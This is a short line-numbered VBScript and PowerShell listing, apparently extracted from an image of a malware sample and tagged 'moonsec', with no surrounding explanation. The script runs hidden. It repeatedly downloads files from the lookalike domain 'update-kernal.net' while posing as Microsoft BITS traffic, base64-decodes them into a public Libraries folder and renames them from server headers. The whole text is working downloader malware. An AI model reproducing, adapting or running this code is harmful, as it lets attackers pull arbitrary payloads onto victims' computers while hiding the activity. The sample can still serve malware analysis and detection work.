 1 HOME="%public%\Libraries\"
2 SERVER="http://update-kernal.net/update-index.aspx?req=__\"
3 Dwn="
4
5 powershell ""&{
6 $wc=(new-object System.Net.WebClient);
7 while(1){
8 try{
9 $r=Get-Random;
10 $wc.Headers.add('Accept','*/*');
11 $wc.Headers.add('User-Agent','Microsoft BITS/7.7');
12 $wc.DownloadFile('"&SERVER&"-_&m=d','"&HOME&"dn\'+$r+'.-_');
13 Set-Content -Path ('"&HOME&"dn\'+$r+'.-_') -Value
([System.Convert]::FromBase64String((Get-Content -Path ('"&HOME&"dn\'+$r+'.-_'))))
-Encoding Byte;
14 Rename-Item -path ('"&HOME&"dn\'+$r+'.-_') -newname
($wc.ResponseHeaders['Content-Disposition'].Substring($wc.ResponseHeaders['Content-Dispos
ition'].IndexOf('filename=')+9))
15 }
16 catch{
17 break
18 }
19
20 }
21 ""
22 "
23 CreateObject("WScript.Shell").Run Replace(Dwn,"-_","dwn"),0
24
moonsec